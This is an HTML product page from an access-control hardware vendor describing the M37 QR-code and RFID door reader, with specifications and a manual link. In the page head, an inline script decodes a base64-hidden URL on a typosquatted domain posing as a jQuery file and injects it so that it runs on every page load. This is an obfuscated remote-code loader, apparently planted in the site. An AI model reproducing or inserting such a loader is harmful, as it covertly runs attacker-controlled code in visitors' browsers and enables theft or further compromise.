

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sycreader.com/4151/
body_size: 11903
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,maximum-scale=1,viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>二维门禁机 | SYCREADER</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="二维码门禁机,RFID门禁,动态码开门,门禁一体机">
<meta name="description" content="M37二维码+RFID门禁机是我司研制的新一代多功能门禁机，该产品外观采用简洁外观设计，扫描速度快，识别率高，兼容性强，可支持微信小程序动态码开门，适用于各种应用场景。目前广泛应用于商务办公楼访客进入人员管理、景区旅游人员管理、社区访客进出管理、行政大厅门禁管理、配套闸机、门禁、访客机、智能家居等；为各行业传统刷卡系统实现完美升级。">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.sycreader.com/4151/">
<meta property="og:site_name" content="SYCREADER">
<meta property="og:title" content="M37 二维门禁机">
<meta property="og:image" content="https://www.sycreader.com/wp-content/uploads/2022/04/1-4.jpg">
<meta property="og:description" content="M37二维码+RFID门禁机是我司研制的新一代多功能门禁机，该产品外观采用简洁外观设计，扫描速度快，识别率高，兼容性强，可支持微信小程序动态码开门，适用于各种应用场景。目前广泛应用于商务办公楼访客进入人员管理、景区旅游人员管理、社区访客进出管理、行政大厅门禁管理、配套闸机、门禁、访客机、智能家居等；为各行业传统刷卡系统实现完美升级。">
<link rel="canonical" href="https://www.sycreader.com/4151/">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447.png">
<link rel='dns-prefetch' href='//at.alicdn.com' />
<link rel='stylesheet' id='stylesheet-css' href='//www.sycreader.com/wp-content/uploads/wpcom/style.5.15.0.1703870105.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='remixicon-css' href='https://www.sycreader.com/wp-content/themes/module/themer/assets/css/remixicon-2.5.0.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sycreader.com/wp-content/themes/module/themer/assets/css/font-awesome.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sycreader.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcom-fonts-css' href='//www.sycreader.com/wp-content/uploads/wpcom/fonts.a1af38b15351c068.css?ver=5.15.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sycreader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sycreader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sycreader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sycreader.com/wp-json/wp/v2/posts/4151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sycreader.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sycreader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sycreader.com%2F4151%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sycreader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sycreader.com%2F4151%2F&#038;format=xml" />
<link rel="icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.sycreader.com/wp-content/uploads/2021/12/2021122805373447-300x300.png" />
<!--[if lte IE 11]><script src="https://www.sycreader.com/wp-content/themes/module/js/update.js"></script><![endif]-->
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="wp-singular post-template post-template-single-product post-template-single-product-php single single-post postid-4151 single-format-standard wp-theme-module lang-cn header-fixed">
<header id="header" class="header">
    <div class="container header-wrap">
        <div class="navbar-header">
                        <div class="logo">
                <a href="https://www.sycreader.com" rel="home"><img src="https://www.sycreader.com/wp-content/uploads/2022/01/2022010408295556.png" alt="SYCREADER"></a>
            </div>
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
        </div>

        <nav class="collapse navbar-collapse navbar-right navbar-menu">
            <ul id="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class="nav navbar-nav main-menu wpcom-adv-menu menu-hover-style-2"><li class="menu-item"><a href="https://www.sycreader.com/">首页</a></li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/barcode-scanner/" class="dropdown-toggle">条码扫描</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-5">
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/laser/">激光扫码枪</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/ccd/">红光扫码枪</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/cmos/">二维扫码枪</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/dmpt/">扫描平台</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/tmsm/zfhz/">支付盒子</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/rfid/" class="dropdown-toggle">RFID 读卡</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-5">
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/125khz-dk/">125khz读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/134-2khz-dk/">134.2Khz读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/13-56mhz-dk/">13.56Mhz读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/915mhz-dk/">超高频读卡器</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/mk/">模块</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/ctdkq/">磁条读卡器</a></li>
	<li class="menu-item current-post-ancestor current-post-parent active"><a href="https://www.sycreader.com/category/rfid-dk/mj/">门禁</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/rfid-dk/mjdt/">门禁读头</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/news/" class="dropdown-toggle">新闻动态</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-2">
	<li class="menu-item"><a href="https://www.sycreader.com/category/xwdt/hyzx-zh/">行业资讯</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/category/xwdt/gsdt-zh/">公司动态</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/about/" class="dropdown-toggle">关于思远创</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://www.sycreader.com/about/history/">发展历程</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/about/ppwh/">品牌文化</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/about/ryzz/">荣誉资质</a></li>
</ul>
</li>
<li class="menu-item dropdown"><a href="https://www.sycreader.com/fwzc/" class="dropdown-toggle">服务支持</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://www.sycreader.com/fwzc/cjwt/">常见问题</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/fwzc/tool/">软件工具</a></li>
	<li class="menu-item"><a href="https://www.sycreader.com/fwzc/zlxz/">资料下载</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.sycreader.com/contact/">联系我们</a></li>
<li class="lang-item lang-item-404 lang-item-en no-translation lang-item-first menu-item"><a href="https://www.sycreader.com/en/home/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="En" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul><!-- /.navbar-collapse -->

            <div class="navbar-action">
                                    <div class="search-index">
                        <a class="search-icon" href="javascript:;"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></a>
                        <form class="search-form" action="https://www.sycreader.com/" method="get" role="search">
    <input type="text" class="keyword" name="s" placeholder="输入关键词搜索..." value="">
    <button type="submit" class="submit"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button>
</form>                    </div><!-- /.search-index -->
                                
                            </div>
        </nav>
    </div><!-- /.container -->
</header>
<div id="wrap">    
<div class="banner banner-style-1 banner-black">
    <img class="banner-img" src="https://www.sycreader.com/wp-content/uploads/2022/01/banner.jpg" alt="banner">
            <div class="banner-content">
            <div class="container">
                <h1 class="banner-title">M37 二维门禁机</h1>                            </div>
        </div>
    </div>
    <div class="container wrap">
    <ol class="breadcrumb" vocab="https://schema.org/" typeof="BreadcrumbList"><li class="home" property="itemListElement" typeof="ListItem"><a href="https://www.sycreader.com" property="item" typeof="WebPage"><span property="name" class="hide">SYCREADER</span>首页</a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right-3"></use></svg></i><a href="https://www.sycreader.com/category/rfid-dk/" property="item" typeof="WebPage"><span property="name">RFID读卡</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right-3"></use></svg></i><a href="https://www.sycreader.com/category/rfid-dk/mj/" property="item" typeof="WebPage"><span property="name">门禁</span></a><meta property="position" content="3"></li></ol>        <div class="main">
                            <div class="entry">
                                            <div class="entry-preview">
                            <div id="preview" class="entry-img">
        <div id="pg-img" class="jqzoom product-img">
        <img src="https://www.sycreader.com/wp-content/uploads/2022/04/1-4.jpg" alt="M37 二维门禁机" jqimg="https://www.sycreader.com/wp-content/uploads/2022/04/1-4.jpg">
    </div>
    <div id="pg-list">
        <a href="javascript:;" class="pg-control sc-prev" id="pg-forward"></a>
        <a href="javascript:;" class="pg-control sc-next" id="pg-backward"></a>
        <div class="pg-items">
            <ul class="lh clearfix">
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/04/1-4-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/04/1-4.jpg" alt="M37 二维门禁机"></li>
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/04/6-4-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/04/6-4.jpg" alt="M37 二维门禁机"></li>
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/04/7-3-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/04/7-3.jpg" alt="M37 二维门禁机"></li>
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/04/2-4-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/04/2-4.jpg" alt="M37 二维门禁机"></li>
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/04/4-2-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/04/4-2.jpg" alt="M37 二维门禁机"></li>
                                    <li><img src="https://www.sycreader.com/wp-content/uploads/2022/04/5-4-150x150.jpg" data-url="https://www.sycreader.com/wp-content/uploads/2022/04/5-4.jpg" alt="M37 二维门禁机"></li>
                            </ul>
        </div>
    </div>
</div>
<div class="entry-info">
            <div class="entry-info-item-wrap">
                    <div class="entry-info-item"><span>型号: </span>M37</div>
                    <div class="entry-info-item"><span>频率: </span>125Khz/13.56Mhz</div>
                    <div class="entry-info-item"><span>连接方式: </span>韦根26/34</div>
                    <div class="entry-info-item"><span>条码类型: </span>QR、一/二维码</div>
                    <div class="entry-info-item"><span>读卡类型: </span>EM卡或Mifare卡</div>
                    <div class="entry-info-item"><span>简介: </span>M37二维码+RFID门禁机是我司研制的新一代多功能门禁机，该产品外观采用简洁外观设计，扫描速度快，识别率高，兼容性强，可支持微信小程序动态码开门，适用于各种应用场景。目前广泛应用于商务办公楼访客进入人员管理、景区旅游人员管理、社区访客进出管理、行政大厅门禁管理、配套闸机、门禁、访客机、智能家居等；为各行业传统刷卡系统实现完美升级。</div>
            </div>
    </div>                        </div>
                                        <div class="entry-content">
                        
<ul class="entry-tab j-tabs clearfix"><li class="entry-tab-item j-tabs-item active i-0">产品参数</li><li class="entry-tab-item j-tabs-item i-1">产品图片</li><li class="entry-tab-item j-tabs-item i-2">相关下载</li></ul><div class="entry-tab-content j-tabs-wrap active i-0">



<figure class="wp-block-table is-style-stripes"><table><tbody><tr><td>读卡类型</td><td>EM卡或Mifare卡</td></tr><tr><td>通讯方式</td><td>韦根26/34</td></tr><tr><td>读取方向（条码）</td><td>以镜头为中心点斜面45°</td></tr><tr><td>工作电压</td><td>8-12V</td></tr><tr><td>读卡距离（卡片）</td><td>3~6CM</td></tr><tr><td>读取距离（二维码）</td><td>0-20cm</td></tr><tr><td>工作湿度</td><td>10%~90%</td></tr><tr><td>操作系统</td><td>WindowsXP/7/8/10）、Linux</td></tr><tr><td>指示灯</td><td>蓝色工作灯、绿色反馈灯</td></tr><tr><td>条码类型</td><td>QR、一/二维码</td></tr><tr><td>解码模式</td><td>影像解码</td></tr><tr><td>扫码特性</td><td>自动感应，蜂鸣提示</td></tr><tr><td>工作电流</td><td>150mA</td></tr><tr><td>读取速度</td><td>＜200ms</td></tr><tr><td>材&nbsp;&nbsp;&nbsp; 质</td><td>锌合金外框+亚克力面板</td></tr><tr><td>工作温度</td><td>-20℃~70℃</td></tr><tr><td>尺&nbsp;&nbsp;&nbsp; 寸</td><td>120mm×75mm×21mm</td></tr><tr><td>重&nbsp;&nbsp;&nbsp; 量</td><td>150G</td></tr><tr><td>其&nbsp;&nbsp;&nbsp; 他</td><td>灯光：待机状态：蓝灯常亮；读卡/扫码状态：绿灯约亮0.5s 内置喇叭：蜂鸣器</td></tr></tbody></table></figure>



</div><div class="entry-tab-content j-tabs-wrap i-1">



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><noscript><img fetchpriority="high" decoding="async" width="800" height="800" data-id="4152" src="https://www.sycreader.com/wp-content/uploads/2022/04/1-4.jpg" alt="M37 二维门禁机" class="wp-image-4152"/></noscript><img fetchpriority="high" decoding="async" width="800" height="800" data-id="4152" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/04/1-4.jpg" alt="M37 二维门禁机" class="wp-image-4152 j-lazy"/></figure>



<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4158" src="https://www.sycreader.com/wp-content/uploads/2022/04/2-4.jpg" alt="M37 二维门禁机" class="wp-image-4158"/></noscript><img decoding="async" width="800" height="800" data-id="4158" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/04/2-4.jpg" alt="M37 二维门禁机" class="wp-image-4158 j-lazy"/></figure>



<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4163" src="https://www.sycreader.com/wp-content/uploads/2022/04/3-4.jpg" alt="M37 二维门禁机" class="wp-image-4163"/></noscript><img decoding="async" width="800" height="800" data-id="4163" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/04/3-4.jpg" alt="M37 二维门禁机" class="wp-image-4163 j-lazy"/></figure>



<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4159" src="https://www.sycreader.com/wp-content/uploads/2022/04/4-2.jpg" alt="M37 二维门禁机" class="wp-image-4159"/></noscript><img decoding="async" width="800" height="800" data-id="4159" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/04/4-2.jpg" alt="M37 二维门禁机" class="wp-image-4159 j-lazy"/></figure>



<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4166" src="https://www.sycreader.com/wp-content/uploads/2022/04/5-4.jpg" alt="M37 二维门禁机" class="wp-image-4166"/></noscript><img decoding="async" width="800" height="800" data-id="4166" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/04/5-4.jpg" alt="M37 二维门禁机" class="wp-image-4166 j-lazy"/></figure>



<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4154" src="https://www.sycreader.com/wp-content/uploads/2022/04/6-4.jpg" alt="M37 二维门禁机" class="wp-image-4154"/></noscript><img decoding="async" width="800" height="800" data-id="4154" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/04/6-4.jpg" alt="M37 二维门禁机" class="wp-image-4154 j-lazy"/></figure>



<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4155" src="https://www.sycreader.com/wp-content/uploads/2022/04/7-3.jpg" alt="M37 二维门禁机" class="wp-image-4155"/></noscript><img decoding="async" width="800" height="800" data-id="4155" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/04/7-3.jpg" alt="M37 二维门禁机" class="wp-image-4155 j-lazy"/></figure>



<figure class="wp-block-image size-large"><noscript><img decoding="async" width="800" height="800" data-id="4161" src="https://www.sycreader.com/wp-content/uploads/2022/04/8-3.jpg" alt="M37 二维门禁机" class="wp-image-4161"/></noscript><img decoding="async" width="800" height="800" data-id="4161" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/images/lazy.png" data-original="https://www.sycreader.com/wp-content/uploads/2022/04/8-3.jpg" alt="M37 二维门禁机" class="wp-image-4161 j-lazy"/></figure>
</figure>



</div><div class="entry-tab-content j-tabs-wrap i-2">



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.sycreader.com/wp-content/uploads/2022/04/M37二维门禁机产品手册V1.0.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="嵌入 嵌入 M37二维门禁机产品手册V1.0"></object><a id="wp-block-file--media-31d43384-24e1-48ee-97c0-c9ab7df4e89b" href="https://www.sycreader.com/wp-content/uploads/2022/04/M37二维门禁机产品手册V1.0.pdf" target="_blank" rel="noreferrer noopener">M37二维门禁机产品手册V1.0</a><a href="https://www.sycreader.com/wp-content/uploads/2022/04/M37二维门禁机产品手册V1.0.pdf" class="wp-block-file__button" download aria-describedby="wp-block-file--media-31d43384-24e1-48ee-97c0-c9ab7df4e89b">下载</a></div>



<p></p></div>                                            </div>

                    <div class="entry-footer">
    <div class="entry-tag"><a href="https://www.sycreader.com/tag/rfid/" rel="tag">RFID</a> <a href="https://www.sycreader.com/tag/%e4%ba%8c%e7%bb%b4%e9%97%a8%e7%a6%81%e6%9c%ba/" rel="tag">二维门禁机</a> <a href="https://www.sycreader.com/tag/%e9%97%a8%e7%a6%81%e4%b8%80%e4%bd%93%e6%9c%ba/" rel="tag">门禁一体机</a></div>
    <div class="entry-page">
                <p>上一个：<a href="https://www.sycreader.com/4128/" rel="prev">M36 二维门禁机</a></p>
        <p></p>
            </div>
</div><h3 class="entry-related-title">相关产品</h3><ul class="entry-related post-loop post-loop-product"><li class="post-item">
    <div class="p-item-wrap">
        <a class="thumb" href="https://www.sycreader.com/4128/" title="M36 二维门禁机" target="_blank" rel="bookmark">
